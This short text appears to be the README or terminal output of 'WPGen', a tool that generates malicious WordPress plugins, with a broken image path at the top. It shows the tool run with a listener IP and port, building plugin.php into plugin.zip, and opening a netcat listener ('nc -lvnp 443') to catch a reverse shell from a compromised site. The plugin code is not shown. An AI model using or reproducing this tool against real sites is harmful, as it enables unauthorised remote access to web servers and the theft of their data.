 ❯ WPGen -h 192.168.1.49 -p 443
WPGen
| Auto Generator Malicious Plugins WordPress |
[!] Creating: plugin.php
[*] Compress: plugin.php
[+] Generated: plugin.zip
[*] Listening: nc -lvnp 443
listening on [any] 443 ...